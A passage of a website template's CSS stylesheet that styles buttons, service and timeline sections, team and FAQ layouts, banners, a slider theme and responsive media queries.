	 display:block;
 }
}

/*Custom Buttons style*/
a.Button_style1{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px 3px 4px 4px;
	-moz-border-radius:		3px 3px 4px 4px;
	-webkit-border-radius:	3px 3px 4px 4px;
	-moz-box-shadow:	0 -3px rgba(0, 0, 0, 0.2) inset;               /* For Firefox3.6+ */
	-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.2) inset;            /* For Chrome5+, Safari5+ */
	box-shadow:			0 -3px rgba(0, 0, 0, 0.2) inset;        
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style2{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important ;
	text-decoration:none;
	background:	url(images/but_bg.png) repeat-x  left bottom;
	background-size:contain;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
a.Button_style3{
	padding:10px 16px;
	margin:0px 5px 5px 0;
	position:relative;
	font-size:12px;
	display:inline-block;
	vertical-align:middle;
	white-space:nowrap;
	color:#FFFFFF!important;
	text-decoration:none;
	border-radius:		    3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}

a[class*="Button"].Red              	{ background-color: #df0c00 }
a[class*="Button"].Teal          		{ background-color: #20b2aa }
a[class*="Button"].Violet               { background-color: #6f0080 }
a[class*="Button"].MidnightBlue         { background-color: #191970 }
a[class*="Button"].gold               	{ background-color: #ffd700 }
a[class*="Button"].OliveDrab            { background-color: #76a732 }
a[class*="Button"].SteelBlue            { background-color: #4682b4 }
a[class*="Button"].GoldenOrange         { background-color: #f88616 }
a[class*="Button"].silver            	{ background-color: #c0c0c0 }
a[class*="Button"].dark                 { background-color: #4a4949 }


a[class*="Button"].small {
	    font-size: 12px;
		letter-spacing: 1px;
		padding: 10px 16px;
		line-height: 18px;
}
a[class*="Button"].large {
    font-size: 13px;
    letter-spacing: 1.2px;
    line-height: 20px;
    padding: 15px 22px;
}
a[class*="Button"].jumbo {
    font-size: 14px;
    letter-spacing: 1.5px;
    line-height: 24px;
    padding: 18px 26px;
}

a.Button_style1:hover,
a.Button_style2:hover,
a.Button_style3:hover{
	color:#FFF!important;
	background-color:#2e2e2e;
	text-decoration:none;
}
*+html a.Button_style1,
*+html a.Button_style2,
*+html a.Button_style3{
	display:inline;
}


/*****************/


/*serviceAnimation*/


.serviceAnimation_box {
	clear: both;
}

.serviceAnimation_box:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.service_left_box,
.service_right_box {
	float: left;
	width: 31%;
}

.service_center_box {
	float: left;
	width: 38%;
}

.serviceAnimation {
	padding: 25px 0px;
}

.serviceAnimation li {
	color: #828282;
	font-size: 14px;
	line-height: 1.6;
	list-style: none;
	position: relative;
	padding: 25px 0px;
	border-top: 1px dashed #cccccc;
}

.serviceAnimation li:last-child {
	border-bottom: 1px dashed #cccccc;
}

.serviceAnimation li:before {
	content: " ";
	position: absolute;
	top: 0;
	width: 9px;
	height: 9px;
	margin-top: -4px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.serviceAnimation li:first-child:before {
	display: none;
}

.serviceAnimation li .number {
	width: 58px;
	height: 58px;
	line-height: 58px;
	display: block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	text-align: center;
	font-size: 30px;
	color: #FFF;
	top: 49.9999%;
	margin-top: -29px;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.serviceAnimation li:hover .number {
	background-color: #2e2e2e;
}

.serviceAnimation h3 {
	font-size: 18px;
	font-weight: normal;
}

.service_left {
	padding-right: 25px;
	margin: 0 30px 0 0;
}

.service_left li {
	text-align: right;
	padding-right: 15px;
}

.service_left li:before {
	right: -30px;
}

.service_left li .number {
	right: -55px;
}

.service_right {
	padding-left: 25px;
	margin: 0 0 0 30px;
}

.service_right li {
	text-align: left;
	padding-left: 15px;
}

.service_right li:before {
	left: -30px;
}

.service_right li .number {
	left: -55px;
}

.service_center {
	padding: 25px 15px 0;
	text-align: center;
}
.service_center .animation {
	text-align:center;
	margin:auto;

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left_box,
	.service_center_box,
	.service_right_box {
		float:none;
		width:100%;
	}
	.service_left_box li,
	.service_right_box li{
		width:33.3333%;
		display:inline-block;
		vertical-align:bottom;
		margin-right:-4px;
	}
	.service_left {
		border:none!important;
		margin:0 0  25px 0;
		padding:0;
	} 	

	.service_right {
		border:none!important;
		margin:25px 0 0  0;
		padding:0;
	} 	
		
	.service_left.serviceAnimation li {
			padding:0px 25px 35px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_left.serviceAnimation li:first-child{
			border:none;
		}
	.service_left.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_left.serviceAnimation li .number{
			top:100%;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_left.serviceAnimation li:before{
			top:100%;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
	.service_right.serviceAnimation li {
			padding:35px 25px 0px 25px;
			border:none;
			border-left: 1px dashed #cccccc;
			text-align:center;
		}
	.service_right.serviceAnimation li:first-child{
			border:none;
		}
	.service_right.serviceAnimation li:last-child{
			border:none;
			border-left: 1px dashed #cccccc;
		}
	.service_right.serviceAnimation li .number{
			top:0;
			left:50%;
			margin:-29px 0px 0px -29px;
		}
	.service_right.serviceAnimation li:before{
			top:0;
			left:0px;
			margin:-4px 0 0 -4px;
	}		
	
}

@media only screen and (max-width: 767px) {

.service_left_box,
 .service_right_box,
 .service_center_box {
	width: 100%;
	float: none;
}

.service_left,
.service_right {
	border: none!important;
}

.serviceAnimation li:before {
	display: none;
}

.serviceAnimation {
	margin: 0;
	padding: 0;
	border: none;
}

.serviceAnimation li {
	text-align: center;
}

.serviceAnimation li .number {
	position: static;
	margin: 0px auto 15px;
}

.service_left_box li:first-child {
	border-top: none
}

.serviceAnimation .animated {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}

.service_center {
	padding-bottom: 25px;
}
}

/*keyAnimation*/
 
.keyAnimation img {
	vertical-align: bottom;
}

.keyAnimation {
	text-align: center;
	max-width: 980px;
	margin: auto;
}

.keyAnimation ul {
	margin: 0px;
	padding: 20px 0 0 20px;
}

.keyAnimation ul li {
	list-style: none;
	float: left;
	width: 33.3%;
	color: #FFF;
	text-align: left;
	margin-bottom: 20px;
	position: relative;
}

.keyAnimation ul li .ico {
	width: 11px;
	height: 11px;
	vertical-align: middle;
	margin-right: 8px;
	background: #FFF;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	display: inline-block;
}

.keyAnimation ul li:before {
	content: " ";
	position: absolute;
	height: 23px;
	top: 18px;
	left: 5px;
	border-left: 1px solid #FFF;
}
@media only screen and (max-width: 767px) {

.keyAnimation {
	text-align: center;
}

.keyAnimation ul {
	text-align: left;
	padding: 20px 0;
	display: inline-block;
	margin: auto;
}

.keyAnimation ul li {
	float: none;
	width: 100%;
	margin-bottom: 15px;
}

.keyAnimation ul li:before {
	display: none;
}
}

/*info_main*/


.info_left {
	float: left;
	width: 50%;
}

.info_right {
	float: left;
	width: 50%;
}

.info_main {
	clear: both;
	border-bottom: 1px dashed #d6d6d6;
	margin-bottom:15px;
}

.info_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.info_list {
	border-left: 1px dashed #d6d6d6;
	margin: 0 0 0 40px;
	padding: 0 0 15px 0;
	position: relative;
}


.info_list .info_box {
	list-style: none;
	margin-left: -50px;
	padding: 15px 30px 15px 60px;
	color: #8a8a8a;
	font-size: 13px;
	position: relative;
	border-radius: 8px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.info_list li {
	list-style:none;
	border-top:1px dashed #d6d6d6;
	margin-left:20px;
}
.info_list li:first-child{
	border:none;
}

.info_list li h3 {
	font-size: 20px;
	color: #2e2e2e;
	font-weight: normal;
}

.info_list li h3 span {
	color: #ed474a;
}

.info_list .info_box:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	top: 22px;
	background: #FFF;
	left: 23px;
}

.info_list:before {
	content: "";
	position: absolute;
	width: 13px;
	height: 13px;
	border: 2px solid #ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	bottom: -9px;
	background: #FFF;
	left: 0px;
	margin-left: -7px;
}



.info_list .info_box:hover {
	background-color: #ed474a;
	color: #FFF;
}

.info_list .info_box:hover h3,
.info_list .info_box:hover h3 span {
	color: #FFF;
}

.info_list .info_box:hover:before {
	border: 2px solid #FFF;
	background: none;
}


@media only screen and (max-width: 991px) {

.info_left,
.info_right {
	float: none;
	width: 100%;
}

.info_list {
	border-left: none;
	margin: 0;
}

.info_list .info_box {
	margin-left: 0px;
	padding: 20px;
}

.info_list .info_box:before,
.info_list:before {
	display: none;
}
}

/*about */

.about_left {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_right {
	float: left;
	width: 50%;
	padding-bottom: 15px;
}

.about_main {
	clear: both;
}

.about_main:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.about_content {
	border-left: 1px dashed #d6d6d6;
	padding: 25px 30px;
	margin-left: 15px;
}

.about_content h3 {
	color: #2e2e2e;
	font-size: 20px;
}

.about_content h3 span {
	color: #ed474a;
}

.about_content a.Button_default {
	margin: 15px 0 0 0;
}
 @media only screen and (max-width: 767px) {

.about_left,
 .about_right {
	float: none;
	width: auto;
}

.about_content {
	border: none;
	padding: 0;
}
}

/*our_team*/

.our_team1 .team_list {
	border: 1px dashed #cfcfcf;
	padding: 10px;
	margin-bottom: 30px;
}
.our_team1 .team_list img {
	max-width:100%;
}
.our_team1 .team_title {
	background: none;
	font-size: 18px;
	color: #2c3433;
	padding: 15px 0 10px;
}

.our_team1 .team_title span {
	color: #ed474a;
}
.our_team1 .team_social {
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 10px;
	font-size: 30px;
}
.our_team1 .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}
.our_team1 .team_social a:hover {
	color: #2e2e2e;
}

 @media only screen and (max-width: 767px) {
 .team_list {
	 max-width:350px;
	 margin:auto;}
 
 }


.TeamDetail_left {
	border: 1px dashed #cfcfcf;
	padding: 10px;
}
.TeamDetail_left img {
	max-width:100%;
	margin-bottom:15px;
}
.TeamDetail_left .team_social{
	border-top: 1px dashed #cfcfcf;
	padding: 12px 0 0px;
	margin-top: 15px;
	font-size: 30px;
}
.TeamDetail_left .team_social a {
	color: #ed474a;
	transition: color ease-in 200ms;
	-moz-transition: color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: color ease-in 200ms; /* Opera */
	-ms-transition: color ease-in 200ms; /* IE9? */
}

.TeamDetail_left .team_social a:hover {
	color: #2e2e2e;
}

.TeamDetail_right .Teamtitle {
	color:#2c3433;
	font-size:18px;
	font-weight:normal;
}
.TeamDetail_right .Teamtitle span{
	color: #ed474a;
}
.TeamDetail_content {
 }
.TeamDetail_info {
	border-top: 1px dashed #dcdcdc;
	border-bottom: 1px dashed #dcdcdc;
	margin:0;
	padding:7px 0;
}
.TeamDetail_info li{
	list-style:none;
	padding:7px 10px 7px 0;
	display:inline-block;
	vertical-align:middle;
}
.TeamDetail_info li span.glyphicons,
.TeamDetail_info li span.social{
	width:29px;
	height:29px;
	line-height:29px;
	background-color:#dcdcdc;
	font-size:16px;
	text-align:center;
	color:#FFF;
	margin-right:10px;
	vertical-align:middle;
}
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#8a8a8a; 
	text-decoration:none 
}
.TeamDetail_info li a:hover {
	color:#ed474a;
	text-decoration: underline
}


/*about list*/


.about_list {
	border-bottom: 1px solid #333333;
	margin: 0;
	padding: 0;
}

.about_list li {
	list-style: none;
	padding: 10px 0;
	border-top: 1px solid #333333;
}

.about_list .glyphicons,
.about_list .social {
	margin-right: 12px;
	font-size: 20px;
	vertical-align: middle
}

/*FAQ*/

.faq_list {
	clear: both;
}

.faq_list:after {
	clear: both;
	content: ".";
	height: 0px;
	font-size: 0px;
	visibility: hidden;
	display: block;
}

.faq_left {
	float: left;
	width: 50%;
}

.faq_right {
	float: right;
	width: 50%;
}

.faq_list dl {
	padding-bottom: 45px;
	margin-bottom: 45px;
	position: relative;
}

.faq_list dl:before {
	content: "";
	border-bottom: 1px solid #e5e5e5;
	width: 40%;
	position: absolute;
	top: 100%;
	left: 0;
}

.faq_left dl {
	padding-right: 20px;
}

.faq_right dl {
	padding-left: 20px;
}

.faq_right dl:before {
	left: 20px;
}

.faq_list dt {
	font-size: 18px;
	color: #2e2e2e;
	font-weight: normal;
	padding-bottom: 15px;
}

.faq_list dt .ico_q {
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #ed474a;
	display: inline-block;
	margin-right: 10px;
}

*+html .faq_list dt .ico_q {
	display: inline;
}

.faq_list dd {
	position: relative;
	padding: 0 0 0 70px;
	margin: 0;
}

.faq_list dd .ico_a {
	position: absolute;
	left: 0;
	top: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	font-size: 18px;
	text-align: center;
	color: #FFF;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #2e2e2e;
}

.faq_list dd .ico_a:before {
	content: " ";
	height: 100%;
	position: absolute;
	right: -20px;
	top: 0;
	border-right: 1px solid #e5e5e5;
}

/*gmap*/



/*posts list*/


.posts_list {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list li {
	list-style: none;
	clear: left;
}

.posts_list li img {
	float: left;
	margin: 0 10px 10px 0;
}


.posts_list2 {
	margin: 0;
	padding: 5px 0 0;
}

.posts_list2 li {
	list-style: none;
	clear: left;
	color:#a4a4a4;
	overflow:hidden;
	padding-bottom:15px;
	margin-bottom:20px;
	border-bottom:1px solid #313131;	
}
.posts_list2 li p{
	color:#787878;
	padding-top:5px;
}

.posts_list2 li img {
	float: left;
	margin: 0 10px 10px 0;
}

.posts_list2 li:last-child{
	border-bottom:none;
	margin-bottom:0px;
	padding-bottom:0px;
}
/*link_list*/


.link_list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.link_list li {
	padding: 11px 0;
	border-bottom: 1px solid #333333;
	color: #666666;
}

.link_list li span.glyphicons {
	margin-right: 10px;
	font-size: 9px;
	-webkit-text-size-adjust: none;
}
.link_list li,
.link_list li a,
.link_list li a:link,
.link_list li a:active,
.link_list li a:visited {
	color: #666666;
	text-decoration: none
}

.link_list li a:hover {
	text-decoration: none
}


/*404*/
.errorpage_box {
	text-align:center;
	font-size:20px;
	color:#2e2e2e;
}
.errorpage_box h3{
	font-size:190px;
	line-height:1.2;
	color:#595959;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.errorpage_box h3{
		font-size:140px;
	 }
}
@media only screen and (max-width: 767px) {
	.errorpage_box h3{
		font-size:100px;
	}
}


/*banner*/
.SliderRevolution3D,
.SliderRevolution3D a,
.SliderRevolution3D a:link,
.SliderRevolution3D a:active,
.SliderRevolution3D a:visited,
.SliderRevolution3D a:hover{
	color:#FFF;
	text-decoration:none;
	-webkit-text-size-adjust:none; 
}
.banner2title {
	font-size:50px;
}
.banner2content {
	font-size:16px;
	line-height:28px;
}
 
.banner2more {
	padding:12px 40px;
	border:2px solid #FFF;
	font-size:15px;
	cursor:pointer;
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;

	line-height:27px;
}
.banner2more a{
	color:#ffffff !important;
}
.banner2more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner2line {
	width:116px;
	border-top:1px solid #FFF;
}

.banner4title {
	font-size:100px;
	font-weight:normal;
	line-height:1;
}
.banner4smalltitle {
	font-size:30px;
	font-weight:normal;
	line-height:1;
}
.banner4content1,
.banner4content2{
	padding:3px 20px;
	font-size:30px;
	font-weight:bold;
	background-color:#000;
	background-color:rgba(0,0,0,0.3);
	border-radius:			5px;
	-moz-border-radius:		5px;
	-webkit-border-radius:	5px;
	letter-spacing:6px !important;
	display:inline-block;
	line-height:54px;
}
.banner4content2{
	background-color:#ed474a;
}
 
.banner4more{
	display:block;
	font-size:15px;
	padding:15px 20px;
	border:1px solid #FFF;
	cursor:pointer;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;

	line-height:27px;
}
.banner4more a{
	color:#FFF !important;
}
.banner4more:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}

.banner6_text1{
	color:#ffffff;
	font-size:30px;
	line-height:1;
}
.banner6_text2{
	color:#ffffff;
	font-size:50px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
}
.banner6_text3{
	color:#ffffff;
	font-size:18px;
	line-height:1;
}
.banner6_text3 span.glyphicons{
	margin-right:18px;
	margin-left:1px;
	vertical-align: middle;
	top:0;
}
.banner6_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 36px;
	background-color:#ed474a;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner6_btn:hover{
	background-color:#333333;
}
.banner6_btn a{
	color:#ffffff !important;
}

.banner7_text1{
	color:#ffffff;
	font-size:60px;
	line-height:1;
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:6px;
}
.banner7_text1 span{
	color:#ed474a;
}
.banner7_text2{
	color:#ffffff;
	font-size:20px;
	line-height:1;
	letter-spacing:2px;
}
.banner7_btn{
	font-size:14px;
	cursor:pointer;
	padding:14px 35px;
	border:1px solid #ffffff;
	text-align:center;
	text-transform:uppercase;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	letter-spacing:2px;
	line-height:26px;
}
.banner7_btn:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.banner7_btn a{
	color:#ffffff !important;
}
 @media only screen and (max-width: 767px) {
.banner4content1,
.banner4content2{
	letter-spacing:2px;
}

 }


/*Theme_13_Elegant*/
.Theme_12_Elegant{
}
.Theme_12_Elegant img {
	max-width:100%;
}

.Theme_12_Elegant .unoslider_indicator {
  bottom: -30px!important;
  left: 0px!important;
  width:100%!important;
  text-align:center!important;
  border:none!important;
  box-shadow:			none!important;	
  -moz-box-shadow:		none!important; 	
  -webkit-box-shadow: 	none!important;
}
.Theme_12_Elegant .unoslider_indicator a {
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	width:20px!important;
	height:20px!important;
	margin:0 3px !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
} 
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
} 
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right{
	width:52px!important;
	height:52px!important;
 	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;	
} 

.Theme_12_Elegant .unoslider_left{
	left:-80px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:-80px!important;
}
.Theme_12_Elegant .unoslider_left:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-left:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -2px;
	content:"";	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_right:before {
	width:10px;
	height:10px;
	border-bottom:2px solid #FFF;
	border-right:2px solid #FFF;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0px 0px -5px;
	content:"";	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
} 
.Theme_12_Elegant .unoslider_pause, 
.Theme_12_Elegant .unoslider_play { 
	display:none!important;
}
@media only screen and (max-width: 980px) {
.Theme_12_Elegant .unoslider_left{
	left:0px!important;
}
.Theme_12_Elegant .unoslider_right{
	right:0px!important;
}

}


/*Time Line*/
.timeline { 
	border-left:4px #e5e5e5 dotted;
	margin:15px 50px 15px 93px ;
	padding:20px 0px 20px 73px;
}
.timeline > li {
	list-style:none;
	position:relative;
	padding:15px 0;
	min-height:132px;
}
.timeline > li > span.timeline_time {
	position:absolute;
	top:40px;
	left:-119px;
	width:92px;
	height:92px;
	line-height:92px;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #e2e2e2;
	background:#ffffff;
	color:#2e2e2e;
	font-size:16px;
}
.timeline .timeline_content {
	border:1px solid #ececec;
	padding:25px 20px 15px;
	background-color:#fafafa;
	position:relative;
}
.timeline .timeline_content:before {
	content:" ";
	position:absolute;
	top:65px;
	left:-7px;
	border-left:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	width:14px;
	height:14px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.timeline .timeline_content p{
	line-height:1.8;
}
.timeline .timeline_title{
	font-size:20px;
	color:#2e2e2e;
	margin-bottom:15px;
}
@media only screen and (max-width: 767px) {
.timeline {
	padding-left:0px;
	margin:15px 0px 15px 50px ;
}
.timeline > li{
	margin:100px 0 0 -50px;
	min-height:inherit!important;
}
.timeline > li > span.timeline_time{
	left:0px;
	top:-100px;
}
.timeline .timeline_content:before {
	display:none;
}

}

/*Lead*/
.Lead {
	padding:140px 0;
	font-size:20px;
	line-height:1.2;
	text-align:center;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
}
.Lead .Lead_titleA {
	font-size:30px;
	color:#FFF;
	font-weight:normal;
	line-height:1.2
}
.Lead .Lead_titleB {
	font-size:60px;
	color:#FFF;
	line-height:1.2
}
.Lead .Lead_titleC {
	font-size:34px;
	color:#FFF;
	line-height:1.4
}
.Lead a.Lead_button,
.Lead a.Lead_button:hover {
	font-size:22px;
	color:#ffffff;
	text-decoration:none;
	border:2px solid #FFF;
	padding:14px 30px;
	display:inline-block;
}
*+html .Lead a.Lead_button,
*+html .Lead a.Lead_button:hover{
	display:inline;
}

.Lead2 {
	padding:110px 0 100px;
	text-align:center;
}
.Lead2 .Lead2_title{
	font-size:40px;
	line-height:1.3;
	margin-bottom:30px;
	color:#ffffff;
}
@media only screen and (max-width: 767px) {
.Lead .Lead_titleA {
	font-size:22px;
}
.Lead .Lead_titleB {
	font-size:30px;
}
.Lead .Lead_titleC {
	font-size:20px;
 }
.Lead2 .Lead2_title{
	font-size:22px;

}
}


/*mail*/
.emails_box {
	border:10px solid #e5e5e5;
	margin:20px 0;
	padding:25px;
	font-size:14px;
} 
.emails_box .emails-ico {
	margin:8px 0 0 0 ;
	font-size:60px;
	background:#dddddd;
	color:#FFF;
	width:66px;
	height:46px;
	overflow:hidden;
	border:3px solid #dddddd;
}
.emails_box .emails-ico:before{
	position:absolute;
	top:-10px;
}
.emails_box h3 {
	color:#363839;
	font-size:24px;
	font-weight:normal;
}
.emails_text {
	float:left;
	border:1px solid #e5e5e5;
}


/*advantage*/
.advantage_box {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box .advantage_ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.advantage_box .advantage_ico .glyphicons,
.advantage_box .advantage_ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.advantage_box a.Button_normal{
	margin:10px 0 0 ;
}

.advantage_box:hover .advantage_ico{
 
}


.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico{
	border:4px solid #FFF;
}
.advantage_box:hover a.Button_normal{
 }
.advantage_box:hover h3  {
 
}

.advantage_box2 {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box2 .color_1{background-color:#3dbaa1;}
.advantage_box2 .color_2{background-color:#8cba3d;}
.advantage_box2 .color_3{background-color:#ca9733;}
.advantage_box2 .color_4{background-color:#d96c4e;}

.advantage_box2 .advantage_ico{
	width:174px;
	height:174px;
	line-height:174px;
	text-align:center;
	font-size:65px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:auto; 
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box2 .advantage_ico .glyphicons,
.advantage_box2 .advantage_ico .socia{
}

.advantage_box2 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 15px 0 10px;
}
 

 
/*touch_box*/
.touch_box {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	padding:20px 0;
}
.touch_box .touch_link{
	text-align:right;
}
.touch_box .touch_link .Button_default{
	margin-top:35px;
}
 @media only screen and (max-width: 767px) {
.touch_box .touch_link{
	text-align:left;
}
}

/*Social_list*/
.color_1,a.color_1,a.color_1:link,a.color_1:active,a.color_1:visited,a.color_1:hover { color:#2085c7 }
.color_2,a.color_2,a.color_2:link,a.color_2:active,a.color_2:visited,a.color_2:hover { color:#f39200 }
.color_3,a.color_3,a.color_3:link,a.color_3:active,a.color_3:visited,a.color_3:hover { color:#537bbd }
.color_4,a.color_4,a.color_4:link,a.color_4:active,a.color_4:visited,a.color_4:hover { color:#e9644b }
